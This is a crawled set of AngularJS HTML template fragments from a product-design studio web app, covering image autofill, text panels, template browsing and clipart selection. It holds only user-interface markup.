                    {{appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGES_LIST_LABEL}} <span class="text-secondary font-weight-bold" ng-if="imagesCount.importedImages > 0" ng-bind="imagesCount.leftPanelMessage"></span>
                    <div class="float-right">
                        <!-- <a class="btn btn-info" ng-if="appConfiguration.config.allowImagePanel" ng-click="openImagePanel({'importImageForAutoFill': true})"><span>{{appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGE_LABEL}}</span> <i class="rxicon rxicon-auto-fill pl-1 pr-0"></i></a> -->
                    </div>
                </div>
                <div class="shorting my-3" ng-if="appConfiguration.config.autoFill.imageSorting.length && (appConfiguration.autoFillSelectedImages).length > 0">
                    <select class="form-control form-control-lg w-100" ng-model="imageFilter.imgSortField" ng-options="option as option.label for option in appConfiguration.config.autoFill.imageSorting" ></select>
                </div>
                <div class="element-listing autofil-img-list">
                    <div class="" ng-if="(appConfiguration.autoFillSelectedImages).length === 0">{{appConfiguration.labels.STUDIO_IMPORT_IMAGES_NO_RECORD_FOUND_MESSAGE}}</div>
                    <div class="img-gallery-masonry">
                        <div class="img-gallery-masonry-item border" ng-repeat="imagesControls in appConfiguration.autoFillSelectedImages | orderBy : imageFilter.imgSortField.value : imageFilter.imgSortField.reverse">
                                <div ng-click="setImage(imagesControls)" ng-class="{'active': imagesControls.uniqueId === imagePanel.activeImageUniqueId }" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image" rx-drag-object="imagesControls"><img ng-src="{{ imagesControls.thumbnailUrl ? imagesControls.thumbnailUrl : imagesControls.url }}" spinner-load imageonload="onAutoFillImageLoad($event, imagesControls) class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img" /> 
                                </div>
                                <span class="btn btn-link auto-fill-used-image" ng-if="autoFillImagesDetails[imagesControls.imageId] !== undefined">{{ autoFillImagesDetails[imagesControls.imageId].total }}</span>
                                <div class="img-action-btn">
                                    <a class="btn btn-link text-danger" ng-click="deleteAutoFillImage(imagesControls)"><i class="far fa-trash-alt"></i></a>
                                </div>
                        </div>
                    </div>
                </div>
            </div>
</div>

<div class="modal-listing position-relative" ng-show="templateSpecificImage === true || (['gallery', 'social'].indexOf(imagePanelTabDetails.tab) !== -1 && imagePanelTabDetails.autoFillSelected !== true) || imagePanelTabDetails.tab !== 'upload' || (imagePanelTabDetails.tab === 'upload' && ((appConfiguration.config.autoFill.enabled === true && dataType === 'html' && appConfiguration.autoFillSelectedImages.length <= 0) || (appConfiguration.config.autoFill.enabled !== true || imagePanelTabDetails.userAlbums === true))) || (imagePanelTabDetails.tab === 'upload' && imagePanelTabDetails.autoFillSelected !== true)" ops-loader="imagePanelSubLoader">
    <div ng-include src="imagePanelResult"></div>
</div>
<div ng-if="dataType === 'image' && (images.length > 0 || (imagePanelTabDetails.autoFillSelected === true && appConfiguration.autoFillSelectedImages.length > 0)) && imagePanelTabDetails.tab === 'upload' && extraData.loginLink" class="third-party-login text-center login-button">
    <a class="btn btn-link fa-lg text-primary" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
</div>
<script type="text/ng-template" id="autoFillImagesConfirmDialogBox">
  <div class="auto-fill-images-confirm-dialog-box">
    <div class="modal-header">
      	<h4 class="modal-title float-left">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_HEADING}}</h4>
		<button data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body">
	  <p class="font-md" ng-if="imagesCount.emptyPlaceholders > 0" ng-bind="imagesCount.autoFillPopupMessage"></p>
      <h3 class="autofill-phrase mt-3 mb-4">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_OPTION_LABEL}}:</h3>
	  <div class="custom-control custom-radio mb-3">
         <input class="custom-control-input" id="addToExistingProject" type="radio" ng-value="'addToExistingProject'" ng-model="autoFillImagesType">
         <label class="custom-control-label font-lg" for="addToExistingProject">{{appConfiguration.labels.STUDIO_AUTOFILL_LABEL_ADD_NEW_PHOTOS_TO_EXISTING_PROJECT}}</label>
      </div>
	  <div class="custom-control custom-radio mb-3">
         <input class="custom-control-input" id="restartProject" type="radio" ng-value="'restartProject'" ng-model="autoFillImagesType">
         <label class="custom-control-label font-lg" for="restartProject">{{appConfiguration.labels.STUDIO_AUTOFILL_LABEL_RESTART_PROJECT_FROM_SCRATCH}}</label>
      </div>
    </div>
    <div class="modal-footer text-center">
      <button class="btn btn-primary" type="button" ng-click="onApplyAutoFillImages()">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_BUTTON_DONE}}</button>
      <button class="btn btn-link" type="button" ng-click="close()">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_BUTTON_MANUALLY}}</button>
    </div>
  </div>
</script>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/paragraph.html?1005
body_size: 3024
content:
<div ng-if="appConfiguration.config.AddNewText" class="text-action-btn pb-3">
  <button class="btn btn-dark-gray btn-block mb-2 py-2" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.heading > 0" ng-click="addElement('addParagraph', {'type': 'heading'})">
      <span ng-bind-html="(appConfiguration.config.control.paragraph.settings.fontSizePercentage.subHeading > 0 || appConfiguration.config.control.paragraph.settings.fontSizePercentage.bodyText > 0) ? appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HEADING_TEXT_BUTTON : appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_TEXT_BUTTON" class="font-lg"></span>
  </button>
  <div class="d-flex">
    <button class="btn btn-outline-secondary btn-block" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.subHeading > 0" ng-click="addElement('addParagraph', {'type': 'subHeading'})" >
        <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_SUBHEADING_TEXT_BUTTON"></span>
    </button>
    <button class="btn btn-outline-secondary btn-block ml-1 mt-0" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.bodyText > 0" ng-click="addElement('addParagraph', {'type': 'bodyText'})">
      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BODY_TEXT_BUTTON"></span>
    </button>
  </div>
</div>
<p class="d-md-block" ng-if="(appConfiguration.config.elementHelpMessage.position === 'top' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE"></p>
<div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>
<script type="text/ng-template" id="personalizationQuickText.html">
    <div class="personalize-text-edit mt-3">
        <form>
            <div ng-switch on="paragraphControls.richTextEditor" class="form-group"
                ng-repeat="paragraphControls in (paragraphPanel.paragraphs | filter:paragraphPanel.paragraphFilter) | orderBy:'sortorder'"
                ng-class="{'active': paragraphControls.uniqueId == paragraphPanel.activeParagraphUniqueId, 'withLabel': (appConfiguration.config.showStudioCaption === true && paragraphControls.InputType !== 'date-picker' && paragraphControls.caption !== undefined) }">
                <textarea ng-switch-when="false" elastic="currentLeftPanel == 'paragraph'"
                    ng-model-options="inputOption" rows="1" class="form-control" ng-model="paragraphControls.text"
                    ng-class="'text-' + paragraphControls.textTransform"
                    ng-change="paragraphPanel.updateParagraph(paragraphControls.text, paragraphControls.curveText, paragraphControls)"
                    ng-disabled="!paragraphControls.selectable || !paragraphControls.visible"
                    ng-focus="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.setFocus(paragraphControls, $event)"
                    ng-trim="false" apply-focus="paragraphControls.isNewObject === true"></textarea>
                <!-- <label class="control-label">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_PARAGRAPH_LABEL }}</label> -->
                <label
                    ng-hide="appConfiguration.config.showStudioCaption !== true || paragraphControls.InputType === 'date-picker' || paragraphControls.caption === undefined "
                    class="control-label">{{ paragraphControls.caption }}</label>
                <span ng-switch-when="true" class="form-control richTextEditor"
                    ng-click="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.openRichTextEditor(paragraphControls.uniqueId)">
                    {{ paragraphControls.text }}
                </span>
            </div>
        </form>
        <p ng-if="(appConfiguration.config.elementHelpMessage.position === 'bottom' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0"
            ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE"></p>
    </div>
</script>
<script type="text/ng-template" id="predefinedTextTab.html">
    <div class="PredefinedText" ops-loader="predefinedTextPanelMainLoader">
        <div class="row">
        <div class="col-12">
            <div class="category-search-section position-relative mt-3">
                <form class="navbar-form mt-0 p-0 mb-2" role="search" ng-submit="predefinedTextDetails.predefinedTextSearch !== undefined && onPredefinedTextSearchChange()">
                    <div class="input-group mb-3">
                        <div class="input-group-prepend" uib-dropdown>
                            <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="predefinedTextDetails.categories === undefined">
                                <i class="rxicon rxicon-adjust font-lg"></i>
                                <span class="badge badge-success position-absolute rounded-circle" ng-if="predefinedTextDetails.categories && predefinedTextDetails.selectedPredefinedTextCategory.id !== 0">
                                    <i class="fa fa-check text-white fa-xs"></i>
                                </span>
                            </button>
                            <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                                <li class="dropdown-item" ng-class="{'active': category.id === predefinedTextDetails.selectedPredefinedTextCategory.id }" ng-repeat="category in predefinedTextDetails.categories" ng-click="onCategorySelect(category)">{{category.name}}</li>
                            </ul>
                            </div>
                        <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label="" ng-model='predefinedTextDetails.predefinedTextSearch' ng-change="onPredefinedTextSearchChange()">
                        <div class="input-group-append">
                            <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                                ng-if="predefinedTextDetails.predefinedTextSearch" ng-click="predefinedTextDetails.predefinedTextSearch = '';onPredefinedTextSearchChange();"><i class="far fa-times"></i></button>
                            <button class="btn btn-secondary px-2" type="button" ng-click="onPredefinedTextSearchChange()"><i class="far fa-search font-md"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
        <div class="col-12">
            <div class="predefinedText">
                <ul class="list-unstyled d-flex flex-column">
                    <li ng-repeat="predefinedText in filteredPredefinedText = (predefinedTextDetails.filteredList | filter:predefinedTextDetails.predefinedTextSearch)">
                    <div class="quote-text">{{ predefinedText.message }}</div>
                    <div class="quote-btn mt-1 d-flex justify-content-end align-items-center">
                        <a href="" class="btn btn-link mr-1" ng-click="toClipboard(predefinedText.message)" uib-tooltip="{{ appConfiguration.labels.STUDIO_PREDEFINED_TEXT_LABEL_COPY_TO_CLIPBOARD }}" tooltip-placement="bottom">
                            <i class="fal fa-copy fa-lg text-secondary"></i>
                        </a>
                        <a class="btn btn-primary btn-sm" ng-click="paragraphPanel.applyPredefinedText(predefinedText.message)">{{ appConfiguration.labels.STUDIO_ARTWORK_LABEL_APPLY }}</a>
                    </div>
                    </li>
                </ul>
                <div class="row justify-content-center">
                    <div class="col-lg-6 col-12 error-msg" ng-show="!filteredPredefinedText.length">
                        <div class="text-danger text-center">
                        {{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</script>
<div ng-include="'personalizationQuickText.html'" ng-if="(appConfiguration.config.designerWordLayout === false || (appConfiguration.product.type === 'wordLayout' ||  appConfiguration.product.type === 'designLayout')) && (!appConfiguration.config.predefinedTextEnabled || appConfiguration.config.disableTextCustomization)"></div>
<uib-tabset ng-if="(appConfiguration.config.designerWordLayout === true && (appConfiguration.product.type !== 'wordLayout' && appConfiguration.product.type !== 'designLayout')) || (appConfiguration.config.predefinedTextEnabled && !appConfiguration.config.disableTextCustomization)" active="activeTabIndex.paragraph" justified="true">
    <uib-tab index="0">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_QUICK_TEXT_LABEL"></span>
        </uib-tab-heading>
       <div ng-include="'personalizationQuickText.html'"></div>
    </uib-tab>
    <uib-tab index="1" ng-if="appConfiguration.config.designerWordLayout === true && (appConfiguration.product.type !== 'wordLayout' &&  appConfiguration.product.type !== 'designLayout')" select="paragraphArtLayoutSuggestions()">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_SUGGESTIONS_TEXT_LABEL"></span>
        </uib-tab-heading>
        <div class="suggestions-art mt-3">
                <div class="element-listing pb-4" ops-loader="leftPanelWordLayoutLoader">
                    <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadDesignerLayout()"
                        infinite-scroll-disabled="loadingDesignerWorldLayoutContinue" infinite-scroll-parent="true">
                        <div class="col-4 col-md-3 col-xl-4 text-center d-flex w-100 mb-2"
                            ng-repeat="designerLayout in leftPanelWordDesignerLayouts.list" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="wordLayout" rx-drag-object="designerLayout">
                                <div class="btn p-0 btn-block d-flex align-items-center justify-content-center">
                                    <img class="img-fluid rounded" ng-src="{{ designerLayout.thumbnailUrl }}"
                                        ng-click="applyDesignerLayoutParagraph(designerLayout)" spinner-load
                                        uib-tooltip="{{ designerLayout.title }}" tooltip-placement="bottom" />
                                </div>
                        </div>
                        <div class="no-item-found text-primary text-center col-12"
                            ng-if="!leftPanelWordDesignerLayouts.list.length">
                            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
                        </div>
                    </div>
                    <div class="w-100 image-mask-more-link mt-3 text-center"
                        ng-if="leftPanelWordDesignerLayouts.more === true">
                        <a class="btn btn-info mb-3" ng-click="moreDesignerLayout()"
                            ng-disabled="loadMoreDesignerLayout">
                            <span class="float-left" ng-show="loadMoreDesignerLayout !== true">{{
                                appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                            <span class="float-left" ng-show="loadMoreDesignerLayout === true"><i
                                    class="fas fa-spinner fa-lg fa-spin"></i> {{
                                appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
                </div>
        </div>
    </uib-tab>
    <uib-tab index="2" ng-if="appConfiguration.config.predefinedTextEnabled && !appConfiguration.config.disableTextCustomization" select="initPredefinedTextPanel()">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT"></span>
        </uib-tab-heading>
       <div ng-include="'predefinedTextTab.html'"></div>
    </uib-tab>
</uib-tabset>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/template.html?1005
body_size: 1651
content:
<div ng-init="initTemplatePanel()">
	<a class="btn btn-dark-gray btn-block mb-3" ng-click="loadCanvasFromSVG()" ng-if='appConfiguration.isAdmin === true && appConfiguration.config.importDesignFromSVG === true && appConfiguration.studioType === "normal" && appConfiguration.product.type === "standard"'>
      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_DESIGN_FROM_SVG"></span>
  	</a>
    <div ops-loader="leftPanelTemplateLoader">
        <div class="category-search-section position-relative">
            <form class="navbar-form mt-0 p-0 mb-2" role="search" ng-submit="templateFilterOption.templateSearch !== undefined && applyTemplateFilterOption()">
                <div class="input-group mb-3">
                    <div class="input-group-prepend" uib-dropdown>
                        <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="storeTemplateCategories === undefined">
                            <i class="rxicon rxicon-adjust font-lg"></i>
                            <span class="badge badge-success position-absolute rounded-circle" ng-if="storeTemplateCategories && storeTemplateCategories.defaultCategory.id !== 0">
                                <i class="fa fa-check text-white fa-xs"></i>
                            </span>
                        </button>
                        <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                            <li class="dropdown-item depth-{{category.depth}}" ng-class="{'active': category.id === storeTemplateCategories.defaultCategory.id }" ng-repeat="category in storeTemplateCategories" ng-click="storeTemplateCategories.defaultCategory = category;searchTemplateByCategory(category)">{{category.name}}</li>
                        </ul>
                    </div>
                    <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label=""
                        ng-model="templateFilterOption.templateSearch">
                    <div class="input-group-append">
                        <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                            ng-if="templateFilterOption.templateSearch" ng-click="templateFilterOption.templateSearch=''; applyTemplateFilterOption();"><i class="far fa-times"></i></button>
                        <button class="btn btn-secondary px-2" type="submit"><i class="far fa-search font-md"></i></button>
                    </div>
                </div>
            </form>
        </div>
        <div class="element-listing" ops-loader="leftPanelTemplateSubLoader">
            <div ng-if="userTemplatePanelHTML !== undefined">
                   <div ng-include src="userTemplatePanelHTML"></div>
            </div>
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadTemplates()" infinite-scroll-disabled="loadingTemplateContinue" infinite-scroll-parent="true" ng-if="userTemplatePanelHTML == undefined">
                <div class="col-4 col-md-3 col-xl-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="template in leftPanelTemplates.list">
                    <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center overflow-hidden" title="{{ template.title }}" popover-enable="!isTouchDevice" uib-popover-template="'TemplateTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                        <img class="rounded-lg" ng-src="{{ template.thumbnailUrl }}" spinner-load ng-click="previewTemplates(template.templateImages, template)" />
                    </div>
                </div>
                <div class="no-item-found text-primary text-center col-12" ng-if="!leftPanelTemplates.list.length">
                    <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
                </div>
            </div>
            <div class="w-100 mt-3 text-center" ng-if="userTemplatePanelHTML === undefined && leftPanelTemplates.more === true">
                <a class="btn btn-info mb-3" ng-click="moreTempalates()" ng-disabled="loadMoreTemplates">
                    <span class="float-left" ng-show="loadMoreTemplates !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                    <span class="float-left" ng-show="loadMoreTemplates === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
            </div>
        </div>
    </div>
</div>
<script type="text/ng-template" id="TemplateTooltip.html">
    <figure>
        <img ng-src="{{ template.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ template.title }}</span>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/templatePanel.html?1005
body_size: 2228
content:
<div ng-init="initTemplatePanel()">
    <div class="modal-header">
        <h4 class="modal-title d-xl-inline-block">{{ appConfiguration.labels.STUDIO_TEMPLATE_PANEL_MODAL_HEADING }}</h4>
        <ul class="nav nav-tabs" ng-if="appConfiguration.config.templatePopupReplace !== true && isMobileScreen === false" >
            <li ng-repeat="page in appConfiguration.product.pages" ng-hide="page.isHide" ng-class="{'active': (currentTemplatePage === page.id)}" ng-click="setActivePageTemplatePanel(page)">
                <a class="btn">
                    <span class="tool-text ng-binding">{{ page.name }}</span>
                </a>
            </li>
        </ul>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="templatePanelMainLoader">
        <div class="row">
            <div class="col-12 col-xl-auto modal-sidebar">
                <h5 class="section-header"><span ng-if="appConfiguration.config.templatePopupReplace === true">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_CATEGORY_LABEL_HEADING }}</span>
	                <ul class="nav nav-tabs" ng-if="appConfiguration.config.templatePopupReplace !== true && isMobileScreen === true" >
			            <li ng-repeat="page in appConfiguration.product.pages" ng-hide="page.isHide" ng-class="{'active': (currentTemplatePage === page.id)}" ng-click="setActivePageTemplatePanel(page)">
			                <a class="btn">
			                    <span class="tool-text ng-binding">{{ page.name }}</span>
			                </a>
			            </li>
			        </ul>
	                <button ng-click="advanceFilter()" ng-if="isMobileScreen" class="btn btn-outline-primary mb-1 ml-2 float-right">
	                    <i class="far fa-filter"></i>
	                </button>
                </h5>
                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                    <form class="navbar-form" role="search" ng-if="isMobileScreen === false">
                        <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_SEARCH_TEMPLATE_CATEGORY_LABEL }}" type="text" ng-model='advanceFilterObject.text'>
                    </form>
                    <div class="row">
                        <!--
                        [TREE attribute]
                        angular-treeview: the treeview directive
                        tree-id : each tree's unique id.
                        tree-model : the tree model on $scope.
                        node-id : each node's id
                        node-label : each node's label
                        node-children: each node's children
                        -->
                        <div class="col-lg-12 template-cat">
                            <div
                                data-angular-treeview="true"
                                data-tree-id="storeTemplateCategory"
                                data-tree-model="storeTemplateCategories"
                                data-node-id="id"
                                data-node-label="name"
                                data-node-children="children"
                                data-search-query="advanceFilterObject.text"
                                data-on-node-select="onStoreTemplateCategorySelect"
                                data-on-node-label-select="onNodeLabelSelect"
                                data-on-node-label-un-select="onNodeLabelUnSelect"
                                data-no-item-found-label= "{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}"
                                class="cat-nav">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-12 col-xl-auto modal-listing" ops-loader="templatePanelSubLoader">
                <div ng-if="userTemplatePanelHTML !== undefined">
                   <div ng-include src="userTemplatePanelHTML"></div>
                </div>
                <div class="d-flex justify-content-end qr-code-form mt-3 mb-1" ng-if="userTemplatePanelHTML == undefined">
                    <form class="navbar-form d-none d-xl-inline-block" role="search" ng-submit="templateFilterOption.templateSearch !== undefined && applyTemplateFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-100" placeholder="Search" ng-model="templateFilterOption.templateSearch">
                            <span class="input-group-append"><a class="btn btn-primary" ng-click="applyTemplateFilterOption()"><i class="far fa-search" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
		<div class="row template-gallery align-items-start" ng-if="userTemplatePanelHTML == undefined">

	                <div class="user-images col-12" ng-if="displayTryAgain !== true">
	                    <ul infinite-scroll="scrollToLoadTemplateImages()" infinite-scroll-disabled="loadingTemplateImagesContinue" infinite-scroll-parent="true">
	                        <li ng-repeat="template in templateData" class="col-6 col-md-3 col-lg-3 col-xl-{{displayRecordsPerRowColClass}}">
	                            <div class="user-img-thumbnail">
	                                <div class="thumbnail align-items-center d-flex justify-content-center"><img ng-src="{{ template.thumbnailUrl }}" ng-click="setTemplate(template)" spinner-load /></div>
	                                <div class="img-caption">
	                                    <span>{{ template.title }}</span>
	                                    <a ng-click="previewTemplates(template.templateImages, template)" class="float-right btn pr-1"><i class="rxicon rxicon-zoom-plus-s fa-lg"></i></a>
	                                </div>
	                            </div>
	                        </li>
	                        <div class="no-item-found text-primary" ng-if="!templateData.length">
	                            <h4>{{ appConfiguration.labels.STUDIO_NO_TEMPLATES_FOUND_LABEL }}</h4>
	                        </div>
                        </ul>
                        <div class="text-center" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreTemplateImages === true">
                            <a class="btn btn-link my-3 text-primary">
                                <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                            </a>
                        </div>
	                </div>
                    <div class="col-12" ng-if="pagination && appConfiguration.config.lazyLoad !== true">
                        <ul ng-change="pageChanged()"
                            ng-model="pagination.currentPage"
                            uib-pagination
                            total-items="pagination.totalItems"
                            items-per-page="pagination.itemPerPage || 10"
                            max-size="pagination.maxSize"
                            class="pagination-sm float-right"
                            boundary-link-numbers="true"
                            rotate="false"
                            num-pages="pagination.numPages"
                            previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                            next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                        <div class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                    </div>
                </div>
                <div ng-if="displayTryAgain" class="row justify-content-center">
                    <div class="col-xl-6 col-12">
                        <div class="v-align">
                            <div class="third-party-login text-center">
                                <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                                <p>
                                    <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/clipartPanel.html?1005
body_size: 2111
content:
<div ng-init="initClipartGalleryPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="clipartPanelMainLoader">
        <div class="row">
            <div class="col-12 col-md-auto modal-sidebar" ng-show="appConfiguration.config.clipartSpeficClipart !== true">
                <div class="clipart-source mt-3 d-none">
                    <div class="form-group" ng-if="appConfiguration.config.uploadClipart">
                        <button class="btn btn-dark-gray btn-block" ng-click="selectClipartType('Upload')">
                            <span class="float-left">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPART_LABEL_UPLOAD_IMAGE_HEADING }}</span>
                            <i class="rxicon rxicon-my-computer-s float-right"></i>
                        </button>
                        <p class="help-block">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPART_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
                    </div>

                    <div class="img-uploder">
                        <div class="qq-gallery">
                            <div class="qq-total-progress-bar-container" ng-show="inProcess">
                                <div role="progressbar" style="width:{{percentage}}%" aria-valuenow="{{percentage}}" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
                            </div>
                        </div>
                    </div>

                    <div class="third-party-img">
                        <div class="btn-group col-2 col-md-6" ng-repeat="clipartType in clipartTypes" ng-class="{'active': selectedClipartType == clipartType.key}" ng-click="selectClipartType(clipartType.key)">
                            <button class="btn btn-secondary btn-block">
                                <span class="float-left d-none d-md-block">{{clipartType.toolText}}</span>
                                <img width="20px" alt="" ng-src="{{ clipartType.toolClipart }}" class="float-right"/>
                            </button>
                        </div>
                    </div>
                </div>
                <!-- <hr/> -->
                <h5 class="section-header">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_CLIPART_CATEGORY_HEADING}}
                    <a ng-click="advanceFilter()" ng-if="isMobileScreen">
                        <i class="far fa-filter float-right" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_TOOLTIP_CLIPART_CATEGORY_FILTER }}" tooltip-placement="bottom"></i>
                    </a>
                </h5>

                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                  <!--
                  		      [TREE attribute]
                  		      angular-treeview: the treeview directive
                  		      tree-id : each tree's unique id.
                  		      tree-model : the tree model on $scope.
                  		      node-id : each node's id
                  		      node-label : each node's label
                  		      node-children: each node's children
                  		    -->
                  <form class="navbar-form" role="search">
                      <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_CLIPART_CATEGORY_FILTER }}" type="text" ng-model='advanceFilterObject.text'>
                  </form>
                  <div class="row">
                      <div class="col-12">
                          <div
                              data-angular-treeview="true"
                              data-tree-id="storeClipartCategory"
                              data-tree-model="storeClipartCategories"
                              data-node-id="id"
                              data-node-label="name"
                              data-node-children="children"
                              data-search-query='advanceFilterObject.text'
                              data-on-node-select="onStoreClipartCategorySelect"
                              data-on-node-label-select="onNodeLabelSelect"
                              data-on-node-label-un-select="onNodeLabelUnSelect"
                              data-no-item-found-label= "{{ appConfiguration.labels.STUDIO_CLIPARTS_NO_CLIPART_CATEGORY_FOUND }}"
                              class="cat-nav"></div>
                      </div>
                  </div>
                </div>
            </div>
            <div class="modal-listing" ng-class="{'col-12 col-md-auto': !appConfiguration.config.clipartSpeficClipart, 'col-12': appConfiguration.config.clipartSpeficClipart }" ops-loader="clipartPanelSubLoader">
              <div class="row">
	              <div class="user-images col-12 mt-md-5" ng-if="displayTryAgain !== true">
	                  <ul>
	                      <li ng-repeat="clipart in clipartPanelResult" class="col-6 col-md-4 col-lg-3 col-xl-{{displayRecordsPerRowColClass}}">
	                          <div class="user-img-thumbnail">
	                              <div class="thumbnail align-items-center d-flex justify-content-center"><img ng-src="{{ clipart.thumbnailUrl }}" ng-click="setClipart(clipart)" spinner-load /></div>
